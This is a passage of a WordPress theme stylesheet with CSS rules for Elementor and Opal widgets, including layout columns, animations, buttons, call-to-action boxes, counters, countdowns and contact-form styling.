  margin-left: 0 !important;
  margin-right: 0 !important; }

[data-elementor-columns="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 992px) {
    [data-elementor-columns="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-tablet="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 768px) {
    [data-elementor-columns-tablet="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

[data-elementor-columns-mobile="5"] .column-item {
  padding-left: 15px;
  padding-right: 15px; }
  @media (min-width: 576px) {
    [data-elementor-columns-mobile="5"] .column-item {
      flex: 0 0 20%;
      max-width: 20%; } }

.opal-content-layout-2cl .site-content section.elementor-section-stretched,.opal-content-layout-2cr .site-content section.elementor-section-stretched {
  max-width: 100%;
  left: auto !important; }

@media (min-width: 576px) {
  [data-opal-columns="5"] .column-item {
    flex: 0 0 20%;
    max-width: 20%; } }

.opal-loading {
  position: relative; }
  .opal-loading:before {
    content: "";
    width: 30px;
    height: 30px;
    display: block;
    vertical-align: middle;
    border: 1px solid #bbb;
    border-left-color: #000;
    border-radius: 50%;
    animation: a .45s infinite linear;
    -webkit-animation: a .45s infinite linear;
    margin: 30px auto;
    position: absolute;
    left: 50%;
    top: 50%; }

.opal-border-1 {
  position: relative; }
  .opal-border-1:after,.opal-border-1:before {
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #e3e3e3;
    content: "";
    width: 1px;
    height: 100px; }
    @media (max-width: 575px) {
      .opal-border-1:after,.opal-border-1:before {
        width: 0; } }
  .opal-border-1:after {
    right: 0; }
  .opal-border-1:before {
    left: 0; }

article.type-elementor_library .post-inner {
  background-color: transparent; }

.elementor-shape {
  z-index: 1; }

.elementor-widget ul.menu {
  margin: 0;
  list-style: none; }
  .elementor-widget ul.menu ul {
    list-style: none; }

.elementor-widget .elementor-text-editor p:last-child {
  margin-bottom: 0; }

#secondary .elementor-widget-container h5:first-of-type {
  font-size: 18px;
  font-size: 1.125rem;
  text-transform: uppercase;
  margin-bottom: 20px; }

#secondary .elementor-widget-wp-widget-recent-posts {
  font-size: 16px;
  font-size: 1rem; }
  #secondary .elementor-widget-wp-widget-recent-posts a {
    font-weight: 400; }
  #secondary .elementor-widget-wp-widget-recent-posts li {
    border-color: #e0e2e6; }

#secondary .elementor-widget-wp-widget-categories .elementor-widget-container h5:first-of-type {
  font-size: 30px;
  font-size: 1.875rem;
  color: #fff;
  line-height: 40px;
  border-bottom: 3px solid hsla(0,0%,100%,.2);
  padding-bottom: 20px;
  margin-bottom: 10px;
  text-transform: capitalize;
  letter-spacing: -.5px; }

#secondary .elementor-widget-wp-widget-categories li {
  border-color: hsla(0,0%,100%,.2); }
  #secondary .elementor-widget-wp-widget-categories li:last-child {
    border-bottom: 0 solid; }

#secondary .elementor-widget-wp-widget-categories a {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 300;
  color: #b3bdd1;
  display: block;
  letter-spacing: -.5px; }
  #secondary .elementor-widget-wp-widget-categories a:before {
    content: "";
    width: 0;
    height: 7px;
    border-radius: 50%;
    margin: 0;
    display: inline-block;
    transition: all .3s ease; }
  #secondary .elementor-widget-wp-widget-categories a.elementor-item-active,#secondary .elementor-widget-wp-widget-categories a:hover {
    color: #fff; }
    #secondary .elementor-widget-wp-widget-categories a.elementor-item-active:before,#secondary .elementor-widget-wp-widget-categories a:hover:before {
      width: 7px;
      margin-right: 10px; }

.elementor-element .elementor-widget-wp-widget-recent-posts .thumbnail-post,.elementor-element .elementor-widget-wp-widget-recent-posts h5 {
  display: none; }

.elementor-element .elementor-widget-wp-widget-recent-posts ul {
  padding-left: 0; }
  .elementor-element .elementor-widget-wp-widget-recent-posts ul li {
    border-top: 1px solid #e8ecef; }
    .elementor-element .elementor-widget-wp-widget-recent-posts ul li:first-child {
      border-top: none;
      padding-top: 0; }

.elementor-element .elementor-widget-wp-widget-recent-posts li a {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.25; }

.elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post {
  display: flex;
  align-items: center;
  padding: 15px 0; }
  .elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post .title-post {
    display: flex;
    flex-direction: column; }
  .elementor-element .elementor-widget-wp-widget-recent-posts li.item-recent-post a {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    overflow: hidden;
    line-height: 1.8;
    max-height: 3.6em;
    margin-bottom: .5em;
    font-size: 14px;
    font-size: .875rem;
    font-weight: 700; }

.elementor-element .elementor-widget-wp-widget-recent-posts img {
  margin-right: 20px;
  height: 100px;
  max-width: 100px;
  display: block;
  object-fit: cover;
  border-radius: 10px; }

.elementor-element .elementor-widget-wp-widget-recent-posts .post-date {
  display: block;
  font-size: 11px;
  font-size: .6875rem;
  color: #999;
  text-transform: uppercase; }
  .elementor-element .elementor-widget-wp-widget-recent-posts .post-date:before {
    content: "";
    margin-right: 5px; }

.parallax-layer {
  position: absolute;
  display: inline-block;
  pointer-events: none; }
  @media (max-width: 991px) {
    .parallax-layer {
      display: none; } }

.elementor-accordion .elementor-tab-title {
  display: flex;
  align-items: center; }

.opal-move-up {
  animation-name: f;
  -moz-animation-name: f;
  -webkit-animation-name: f; }

@keyframes f {
  0% {
    transform: translateY(100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateY(0); } }

.opal-move-down {
  animation-name: g;
  -moz-animation-name: g;
  -webkit-animation-name: g; }

@keyframes g {
  0% {
    transform: translateY(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateY(0); } }

.opal-move-left {
  animation-name: h;
  -moz-animation-name: h;
  -webkit-animation-name: h; }

@keyframes h {
  0% {
    transform: translateX(100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateX(0); } }

.opal-move-right {
  animation-name: i;
  -moz-animation-name: i;
  -webkit-animation-name: i; }

@keyframes i {
  0% {
    transform: translateX(-100px);
    opacity: 0; }
  to {
    opacity: 1;
    transform: translateX(0); } }

.opal-scale-up {
  animation-name: j;
  -moz-animation-name: j;
  -webkit-animation-name: j; }

@keyframes j {
  0% {
    opacity: 0;
    transform: scale(.6); }
  to {
    transform: scale(1);
    opacity: 1; } }

.opal-flip {
  animation-name: k;
  -moz-animation-name: k;
  -webkit-animation-name: k; }

@keyframes k {
  0% {
    opacity: 0;
    perspective: 1300px;
    transform: rotateX(-180deg);
    transform-style: preserve-3d; }
  to {
    transform: rotateX(0deg);
    opacity: 1; } }

.opal-helix {
  animation-name: l;
  -moz-animation-name: l;
  -webkit-animation-name: l; }

@keyframes l {
  0% {
    opacity: 0;
    perspective: 1300px;
    transform: rotateY(-180deg);
    transform-style: preserve-3d; }
  to {
    transform: rotateY(0deg);
    opacity: 1; } }

.opal-am-popup {
  animation: m;
  -moz-animation-name: m;
  -webkit-animation-name: m; }

@keyframes m {
  0% {
    opacity: 0;
    transform: scale(.4);
    transform-style: preserve-3d;
    perspective: 1300px; }
  70% {
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    opacity: .8;
    animation-timing-function: ease-out;
    -webkit-animation-timing-function: ease-out; }
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    opacity: 1; } }

.animated-bg-text h2.elementor-heading-title {
  background-image: linear-gradient(90deg,#fff 0,#fff);
  background-repeat: no-repeat;
  background-size: 0 100%;
  transition: background .5s;
  display: inline; }

.animated-bg-text:hover h2.elementor-heading-title {
  background-size: 100% 100%;
  color: #000; }

.elementor-brand-wrapper .comment-form,.elementor-brand-wrapper .elementor-element .gallery,.elementor-brand-wrapper .entry-gallery .gallery,.elementor-brand-wrapper .row,.elementor-brand-wrapper .single-portfolio-summary .single-portfolio-summary-inner,.elementor-brand-wrapper .single .gallery,.elementor-brand-wrapper .site-footer .widget-area,.elementor-brand-wrapper .widget .gallery,.elementor-brand-wrapper [data-elementor-columns],.elementor-brand-wrapper [data-opal-columns],.elementor-brand-wrapper body.opal-content-layout-2cl #content .wrap,.elementor-brand-wrapper body.opal-content-layout-2cr #content .wrap,.elementor-brand-wrapper body.opal-portfolio-layout-2cr .portfolio-wrap,.elementor-element .elementor-brand-wrapper .gallery,.entry-gallery .elementor-brand-wrapper .gallery,.single-portfolio-summary .elementor-brand-wrapper .single-portfolio-summary-inner,.single .elementor-brand-wrapper .gallery,.site-footer .elementor-brand-wrapper .widget-area,.widget .elementor-brand-wrapper .gallery,body.opal-content-layout-2cl #content .elementor-brand-wrapper .wrap,body.opal-content-layout-2cr #content .elementor-brand-wrapper .wrap,body.opal-portfolio-layout-2cr .elementor-brand-wrapper .portfolio-wrap {
  justify-content: center; }

.elementor-brand-wrapper .elementor-brand-image>img {
  width: 100%; }

.elementor-brand-wrapper .elementor-brand-image:hover>img {
  transform: scale(1.05); }

.elementor-brand-wrapper .elementor-brand-content-inner {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column; }
  .elementor-brand-wrapper .elementor-brand-content-inner:hover img {
    filter: grayscale(0);
    opacity: 1; }

.elementor-brand-wrapper img {
  transition: all .3s ease;
  border-radius: 10px; }
  .elementor-brand-wrapper img+.elementor-brand-content {
    margin-top: -42px;
    margin-right: 15px;
    margin-left: 15px; }

.elementor-brand-wrapper .elementor-brand-content {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  min-height: 50px;
  border-radius: 10px; }
  .elementor-brand-wrapper .elementor-brand-content img {
    min-width: 120px;
    object-fit: cover; }

.elementor-brand-wrapper .elementor-brand-description {
  font-weight: 700;
  margin-top: 1rem;
  font-size: 14px;
  font-size: .875rem; }

.elementor-element .elementor-button-outline_primary .elementor-button:active,.elementor-element .elementor-button-outline_primary .elementor-button:focus,.elementor-element .elementor-button-outline_primary .elementor-button:hover,.elementor-element .elementor-button-outline_secondary .elementor-button:active,.elementor-element .elementor-button-outline_secondary .elementor-button:focus,.elementor-element .elementor-button-outline_secondary .elementor-button:hover {
  color: #fff; }

.elementor-element .elementor-button {
  border: 1px solid transparent;
  text-transform: uppercase;
  font-weight: 600;
  letter-spacing: 0;
  background-color: #f8f8f8;
  position: relative;
  font-family: Editech;
  transition: color .4s ease,background-color .4s ease,border-color .4s ease,box-shadow .4s ease; }
  .elementor-element .elementor-button>* {
    display: inline-block;
    position: relative;
    z-index: 2; }
  .elementor-element .elementor-button.elementor-size-xs {
    padding: .375rem 1rem;
    font-size: .6875rem;
    line-height: 1.5;
    border-radius: 6px; }
  .elementor-element .elementor-button.elementor-size-sm {
    padding: .688rem 1.25rem;
    font-size: .6875rem;
    line-height: 1.5;
    border-radius: 8px; }
  .elementor-element .elementor-button.elementor-size-md {
    padding: .938rem 1.625rem;
    font-size: .75rem;
    line-height: 1.5;
    border-radius: 10px; }
  .elementor-element .elementor-button.elementor-size-lg {
    padding: 1.063rem 1.625rem;
    font-size: .75rem;
    line-height: 1.5;
    border-radius: 10px; }
    .elementor-element .elementor-button.elementor-size-lg .elementor-align-icon-right {
      margin-left: 10px; }
    .elementor-element .elementor-button.elementor-size-lg .elementor-align-icon-left {
      margin-right: 10px; }
  .elementor-element .elementor-button.elementor-size-xl {
    padding: 1.25rem 2rem;
    font-size: .75rem;
    line-height: 1.5;
    border-radius: 10px; }
  .elementor-element .elementor-button .elementor-button-content-wrapper {
    display: flex;
    align-items: center;
    justify-content: center; }
  .elementor-element .elementor-button .elementor-align-icon-left {
    order: -1; }
  .elementor-element .elementor-button .elementor-button-text {
    order: 2; }
  .elementor-element .elementor-button .elementor-align-icon-right {
    order: 3; }
  .elementor-element .elementor-button .elementor-button-icon {
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    line-height: 1;
    transition: transform .4s ease; }
    .elementor-element .elementor-button i,.elementor-element .elementor-button i:before {
      display: block; }
  .elementor-element .elementor-button:hover:before {
    width: calc(4px + 100%); }
  .elementor-element .elementor-button:hover .elementor-align-icon-right {
    transform: translateX(3px); }
  .elementor-element .elementor-button:hover .elementor-align-icon-left {
    transform: translateX(-3px); }

.elementor-element.elementor-button-link .elementor-button {
  padding: 0; }
  .elementor-element.elementor-button-link .elementor-button:after {
    display: none;
    opacity: 0;
    visibility: hidden; }

.wpcf7-submit {
  min-width: 150px; }

.button-slider i {
  display: inline-block;
  transition: all .4s ease !important; }

.button-slider:hover i {
  transform: rotate(45deg); }

.contactform-content {
  background-color: #fff;
  max-width: 700px;
  padding: 60px; }
  @media (max-width: 767px) {
    .contactform-content {
      padding: 60px 30px; } }
  .contactform-content button.mfp-close {
    font-size: 48px;
    width: 60px;
    height: 60px;
    opacity: 1;
    line-height: 60px; }
  .contactform-content .form-title {
    font-size: 30px;
    font-size: 1.875rem;
    text-align: center;
    margin-bottom: 30px; }
  .contactform-content .wpcf7-submit {
    width: 100%; }

.elementor-bg-transform .elementor-bg {
  will-change: transform; }

.elementor-bg-transform-zoom-in:hover .elementor-bg,.elementor-bg-transform-zoom-out .elementor-bg {
  transform: scale(1.2); }

.elementor-bg-transform-zoom-out:hover .elementor-bg {
  transform: scale(1); }

.elementor-bg-transform-move-left:hover .elementor-bg {
  left: -20px; }

.elementor-bg-transform-move-right:hover .elementor-bg {
  right: -20px; }

.elementor-bg-transform-move-up .elementor-bg {
  transform: scale(1.1) translateY(2%); }

.elementor-bg-transform-move-down .elementor-bg,.elementor-bg-transform-move-up:hover .elementor-bg {
  transform: scale(1.1) translateY(-2%); }

.elementor-bg-transform-move-down:hover .elementor-bg {
  transform: scale(1.1) translateY(2%); }

.call-to-action-wrapper-transform-move-down .elementor-widget-container:hover .elementor-cta {
  transform: translateY(40px); }

.call-to-action-wrapper-transform-move-up .elementor-widget-container:hover .elementor-cta {
  transform: translateY(-40px); }

.elementor-cta {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  transition: .2s; }
  .elementor-cta .elementor-cta_circle {
    width: 230px;
    height: 230px;
    border-radius: 50%; }

.elementor-cta--skin-classic .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--skin-classic .elementor-cta__bg-wrapper {
  position: relative;
  min-height: 200px;
  width: 100%; }

.elementor-cta--skin-classic .elementor-cta__content {
  transition: all .2s;
  width: 100%;
  background-color: #f7f7f7; }
  .elementor-cta--skin-classic .elementor-cta__content-item,.elementor-cta--skin-classic .elementor-cta__content-item .elementor-icon {
    color: #55595c;
    border-color: #55595c; }

.elementor-cta--skin-cover .elementor-cta {
  display: block; }

.elementor-cta--skin-cover .elementor-cta__bg-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .2s;
  width: 100%; }

.elementor-cta--skin-cover .elementor-cta__content {
  min-height: 280px; }

.elementor-cta--skin-cover .elementor-cta__description:not(:last-child) {
  margin-bottom: 1rem; }

.elementor-cta--skin-cover .elementor-cta__content-item {
  color: #000;
  border-color: #fff; }
  .elementor-cta--skin-cover .elementor-cta__content-item .elementor-icon {
    color: #fff;
    border-color: #fff; }

.elementor-cta--layout-image-above .elementor-cta {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-cta--layout-image-above .elementor-cta__bg-wrapper {
  width: 100%; }

.elementor-cta--layout-image-below .elementor-cta {
  flex-direction: column-reverse; }

.elementor-cta--layout-image-left .elementor-cta,.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap; }

.elementor-cta--layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--layout-image-right .elementor-cta__bg-wrapper {
  width: auto;
  min-width: 50%; }

.elementor-cta--layout-image-left .elementor-cta__content,.elementor-cta--layout-image-right .elementor-cta__content {
  -ms-flex-positive: 1;
  flex-grow: 1; }

.elementor-cta--layout-image-left .elementor-cta {
  -ms-flex-direction: row;
  flex-direction: row; }

.elementor-cta--layout-image-right .elementor-cta {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse; }

.elementor-cta__bg,.elementor-cta__bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  transition: all .2s; }

.elementor-cta__bg-wrapper {
  z-index: 1;
  overflow: hidden; }

.elementor-cta__bg {
  background-size: cover;
  background-position: 50%;
  z-index: 1;
  background-repeat: no-repeat; }

.elementor-cta__bg-overlay {
  z-index: 2; }

.elementor-cta__button.elementor-button {
  cursor: pointer;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  display: inline-flex;
  align-items: center;
  justify-content: center; }

.elementor-cta__content {
  z-index: 2;
  overflow: hidden;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-line-pack: center;
  align-content: center;
  padding: 25px;
  width: 100%;
  position: relative;
  transition: .2s;
  color: #fff; }
  @media (max-width: 767px) {
    .elementor-cta__content {
      background-color: rgba(0,0,0,.5); } }
  .elementor-cta__content>.elementor-cta__button-wrapper {
    position: relative;
    z-index: 2; }
  .elementor-cta__content>.elementor-cta_circle {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    z-index: 1; }
  .elementor-cta__content .elementor-button-icon {
    transition: .2s; }

.elementor-cta__content-item {
  position: relative;
  transition: .2s;
  color: #fff;
  width: 100%;
  margin: 0; }
  .elementor-cta__content-item .elementor-icon {
    color: #fff; }

.elementor-cta--valign-top .elementor-cta__content {
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -ms-flex-align: start;
  align-items: flex-start; }

.elementor-cta--valign-middle .elementor-cta__content {
  -ms-flex-line-pack: center;
  align-content: center;
  -ms-flex-align: center;
  align-items: center; }

.elementor-cta--valign-bottom .elementor-cta__content {
  -ms-flex-line-pack: end;
  align-content: flex-end;
  -ms-flex-align: end;
  align-items: flex-end; }

.elementor-cta__title {
  font-size: 36px;
  font-size: 2.25rem;
  margin-bottom: 1rem;
  padding-top: 1px; }
  .elementor-cta__title.elementor-cta__content-item {
    transition: all .2s ease; }

.title-bg-polygon {
  clip-path: polygon(10px 0,100% 0,calc(100% - 10px) 100%,0 100%);
  display: inline-block;
  padding: 12px 20px;
  transition: all .3s;
  background-image: linear-gradient(90deg,#fff 0,#fff);
  background-repeat: no-repeat;
  background-size: 0 100%; }

.elementor-cta__status-text {
  margin-bottom: .65rem;
  font-size: 14px;
  font-size: .875rem;
  text-transform: uppercase;
  line-height: 1;
  padding-top: 3px;
  display: inline-block; }

.elementor-widget-call-to-action:hover .title-bg-polygon {
  background-size: 100% 100%;
  color: #000; }

.elementor-animated-bg-text-yes .elementor-cta__status-text {
  background-image: linear-gradient(90deg,#fff 0,#fff);
  background-repeat: no-repeat;
  background-size: 0 100%;
  transition: all .3s;
  display: inline;
  width: auto;
  padding: 0 6px;
  margin-left: -6px; }

.elementor-animated-bg-text-yes:hover .elementor-cta__status-text,.elementor-animated-bg-text-yes:hover .title-bg-polygon {
  background-size: 100% 100%;
  color: #000; }

@media (max-device-width: 1024px) {
  .elementor-cta {
    cursor: pointer; } }

@media (min-width: 1025px) {
  .elementor-cta--desktop-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--desktop-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta,.elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--desktop-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 52%; }
  .elementor-cta--desktop-layout-image-left .elementor-cta__content,.elementor-cta--desktop-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--desktop-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--desktop-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 1024px) {
  .elementor-cta--tablet-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--tablet-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta,.elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--tablet-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--tablet-layout-image-left .elementor-cta__content,.elementor-cta--tablet-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--tablet-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--tablet-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

@media (max-width: 767px) {
  .elementor-cta--mobile-layout-image-above .elementor-cta {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
  .elementor-cta--mobile-layout-image-above .elementor-cta__bg-wrapper {
    width: 100%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta,.elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__bg-wrapper,.elementor-cta--mobile-layout-image-right .elementor-cta__bg-wrapper {
    width: auto;
    min-width: 50%; }
  .elementor-cta--mobile-layout-image-left .elementor-cta__content,.elementor-cta--mobile-layout-image-right .elementor-cta__content {
    -ms-flex-positive: 1;
    flex-grow: 1; }
  .elementor-cta--mobile-layout-image-left .elementor-cta {
    -ms-flex-direction: row;
    flex-direction: row; }
  .elementor-cta--mobile-layout-image-right .elementor-cta {
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse; } }

.elementor-ribbon {
  position: absolute;
  z-index: 2;
  top: 0;
  left: auto;
  right: 0;
  transform: rotate(90deg);
  width: 150px;
  overflow: hidden;
  height: 150px; }

.elementor-ribbon-inner {
  text-align: center;
  left: 0;
  width: 200%;
  transform: translateY(-50%) translateX(-50%) translateX(35px) rotate(-45deg);
  margin-top: 35px;
  font-size: 13px;
  line-height: 2;
  font-weight: 800;
  text-transform: uppercase;
  background: #000;
  color: #fff; }

.elementor-ribbon.elementor-ribbon-left {
  transform: rotate(0);
  left: 0;
  right: auto; }

.elementor-ribbon.elementor-ribbon-right {
  transform: rotate(90deg);
  left: auto;
  right: 0; }

.elementor-title-reverse-yes .elementor-cta__title {
  order: -1; }

a.link-box {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1; }

.elementor-cta__bg-wrapper a.link-box {
  z-index: 3; }

.elementor-widget-opal-chart .elementor-chart-wrapper {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.elementor-widget-opal-chart .chart-canvas {
  width: 290px;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  position: relative; }

.elementor-widget-opal-chart .chart-legend {
  padding-left: 30px; }
  @media (max-width: 767px) {
    .elementor-widget-opal-chart .chart-legend {
      flex: 0 0 100%;
      max-width: 100%;
      padding-top: 1.5em;
      padding-left: 0 !important;
      padding-right: 0 !important; } }

.elementor-widget-opal-chart ul {
  padding: 0;
  margin: 0; }

.elementor-widget-opal-chart li {
  list-style: none;
  display: flex;
  padding: 5px 0;
  align-items: center; }

.elementor-widget-opal-chart i {
  font-size: 30px;
  font-size: 1.875rem; }

.elementor-widget-opal-chart .chart-name {
  color: #999;
  padding-left: 20px; }

.elementor-align-right .wpcf7 .ajax-loader {
  background-position: 100%; }

.elementor-align-center .wpcf7 .ajax-loader {
  background-position: 50%; }

.elementor-align-justify .wpcf7 input[type=submit],.elementor-mobile-align-justify .wpcf7 input[type=submit],.elementor-tablet-align-justify .wpcf7 input[type=submit] {
  width: 100%; }

.elementor-align-justify .wpcf7 div.wpcf7-response-output,.elementor-mobile-align-justify .wpcf7 div.wpcf7-response-output,.elementor-tablet-align-justify .wpcf7 div.wpcf7-response-output {
  text-align: center; }

.elementor-align-justify .wpcf7 .ajax-loader,.elementor-mobile-align-justify .wpcf7 .ajax-loader,.elementor-tablet-align-justify .wpcf7 .ajax-loader {
  background-position: 50%; }

.wpcf7 .wpcf7-checkbox {
  display: block; }
  .wpcf7 .wpcf7-checkbox label {
    margin: 0 !important; }

.wpcf7 button[type=submit] {
  transition: all .4s ease; }
  .wpcf7 button[type=submit] i {
    margin-left: 15px;
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
    font-size: 14px;
    font-size: .875rem;
    transition: transform .4s ease; }

.elementor-opal-countdown-wrapper {
  display: flex;
  justify-content: center; }
  .elementor-opal-countdown-wrapper .elementor-opal-countdown {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    flex-direction: row;
    min-width: 130px; }
  .elementor-opal-countdown-wrapper .elementor-countdown-item {
    flex-basis: 50px;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    position: relative; }
    .elementor-opal-countdown-wrapper .elementor-countdown-item:not(:first-child) .elementor-countdown-digits:before {
      content: ":";
      position: absolute;
      left: 0;
      top: 48%;
      line-height: 1;
      transform: translate(-50%,-50%); }
  .elementor-opal-countdown-wrapper .elementor-countdown-label {
    font-size: 12px;
    font-size: .75rem;
    font-weight: 700;
    color: #212529;
    text-transform: uppercase; }
  .elementor-opal-countdown-wrapper .elementor-countdown-digits {
    font-size: 20px;
    font-size: 1.25rem;
    font-weight: 700;
    line-height: 1; }

.elementor-counter {
  position: relative; }
  .elementor-counter .elementor-counter-number-wrapper {
    margin-bottom: 10px;
    align-items: baseline;
    background-clip: text;
    -webkit-background-clip: text;
    text-fill-color: transparent;
    -webkit-text-fill-color: transparent;
    /*Safari 5.1-6*/
    /*Opera 11.1-12*/
    /*Fx 3.6-15*/
    background-image: linear-gradient(217deg,#5e6fb5 10%,#ee6196);
    /*Standard*/ }
    .elementor-position-right .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-end; }
    .elementor-position-left .elementor-counter .elementor-counter-number-wrapper {
      justify-content: flex-start; }
    .elementor-position-center .elementor-counter .elementor-counter-number-wrapper {
      justify-content: center; }
  .elementor-alignment-left .elementor-counter {
    display: flex;
    align-items: flex-start; }
    .elementor-alignment-left .elementor-counter .elementor-icon-counter {
      display: inline-flex;
      flex: 0 0 auto; }
    .elementor-alignment-left .elementor-counter .elementor-counter-wrapper {
      flex-grow: 1; }
  .elementor-alignment-right .elementor-counter {
    display: flex;
    flex-direction: row-reverse; }
    .elementor-alignment-right .elementor-counter .elementor-icon-counter {
      display: inline-flex;
      flex: 0 0 auto; }
    .elementor-alignment-right .elementor-counter .elementor-counter-wrapper {
      flex-grow: 1; }
  .elementor-vertical-align-top .elementor-counter {
    align-items: flex-start; }
  .elementor-vertical-align-middle .elementor-counter {
    align-items: center; }
  .elementor-vertical-align-bottom .elementor-counter {
    align-items: flex-end; }
  .elementor-counter .elementor-icon-counter {
    line-height: 1;
    font-size: 60px;
    font-size: 3.75rem; }
    .elementor-counter .elementor-icon-counter i {
      display: block;
      margin-bottom: 35px; }
      .elementor-counter .elementor-icon-counter i:before {
        display: block; }
  .elementor-counter .elementor-counter-number {
    font-size: 50px;
    font-size: 3.125rem;
    font-weight: 700; }
  .elementor-counter .elementor-counter-number-prefix,.elementor-counter .elementor-counter-number-suffix {
    flex-grow: 0;
    font-size: 50px;
    font-size: 3.125rem;
    font-weight: 700; }
  .elementor-counter .elementor-counter-title {
    line-height: normal;
    text-align: inherit;
    font-weight: 600; }
  .elementor-counter .elementor-counter-description,.elementor-counter .elementor-counter-sub-title,.elementor-counter .elementor-counter-title {
    font-size: 14px;
    font-size: .875rem; }

.elementor-widget-divider.divider-has-underline-yes .elementor-divider-separator:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-center .elementor-divider-separator:before {
  left: 0;
  right: 0;
  margin: 0 auto; }

.elementor-widget-divider.divider-has-underline-yes.divider-underline-right .elementor-divider-separator:before {
  left: auto;
  right: 0; }

.elementor-widget-divider .elementor-divider-separator {
  position: relative; }
  .elementor-widget-divider .elementor-divider-separator:before {
    width: 30px;
    height: 1px; }

.elementor-featured-box-wrapper {
  transition: all .3s ease;
  position: relative; }
  .elementor-featured-box-style-2 .elementor-featured-box-wrapper {
    display: flex; }
    .elementor-featured-box-style-2 .elementor-featured-box-wrapper .elementor-featured-box-top {
      margin-right: 1.5rem; }
  .elementor-featured-box-wrapper .elementor-featured-box-top {
    font-size: 0; }
  .elementor-featured-box-wrapper .elementor-featured-box-icon i {
    line-height: 1;
    vertical-align: middle;
    display: inline-block;
    transition: all .3s ease;
    font-size: 52px;
    font-size: 3.25rem;
    position: relative;
    margin-bottom: 1.5rem; }
    .elementor-featured-box-wrapper .elementor-featured-box-icon i:before {
      display: block;
      z-index: 2;
      position: relative;
      transition: .3s ease; }
    .elementor-icon-bg-yes .elementor-featured-box-wrapper .elementor-featured-box-icon i:after {
      content: "";
      display: block;
      position: absolute;
      border-radius: 50%;
      width: 48px;
      height: 48px;
      z-index: 1;
      top: 0;
      left: -10px;
      transition: .3s ease; }
  .elementor-featured-box-wrapper .elementor-featured-box-title {
    font-size: 20px;
    font-size: 1.25rem;
    margin-top: 0;
    margin-bottom: .75rem;
    transition: all .3s ease; }
  .elementor-featured-box-wrapper .elementor-featured-box-description {
    margin-bottom: 0;
    line-height: 1.5;
    transition: all .3s ease; }
